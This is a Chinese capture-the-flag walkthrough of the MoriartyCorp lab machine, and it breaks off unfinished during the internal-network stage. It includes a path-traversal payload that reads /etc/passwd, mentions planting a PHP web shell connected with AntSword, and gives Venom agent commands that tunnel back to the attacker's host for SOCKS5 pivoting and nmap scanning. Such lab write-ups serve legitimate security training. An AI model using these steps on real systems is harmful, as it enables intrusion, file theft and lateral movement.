打靶-MoriartyCorp

Contents

0x00 准备工作



查看靶机的描述信息,这里说明了flag的格式等。

|

|

0x01 flag1



扫描端口,发现开放8000,22,9000。

浏览器上一下web服务8000,发现是用来提交flag的,同时我们也知道了第一个flag,flag{start}。

0x02 flag2



提交flag后,出现新信息,80端口开放了。





访问web服务

点击超链接后,怀疑存在文件包含。



构造file=../../../../../../../etc/passwd,能够得到相应的信息。



在/var/www/html中编写一句话木马,然后开启apache服务。

用蚁剑连接一下。



在根目录下找到第二个flag。

0x03 flag3



根据提示信息接下来需要扫描内网172.17.0.3-254



需要利用内网代理工具Venom,先用蚁剑上传文件。

![]()



使用./admin_linux_x64 -lport 2333,监听2333端口。然后靶机使用./agent_linux_x64 -rhost 10.0.2.4 -rport 2333,连接kali。



新节点建立成功。

然后开启socks5代理,监听1080端口。



vim /etc/proxychains.conf编辑socks配置文件,添加最后一行,使得socks5连接本地的1080端口,然后proxychains不要启用DNS代理,#proxy_dns。

配置完成后,在命令前面加proxychains即可,使用sock5代理。然后开始利用nmap进行内网主机扫描。

之后靶机的docker开不起来,扫不到内网主机,就离谱,调试了很久也没法解决,先埋个坑吧,补上大佬的全流程。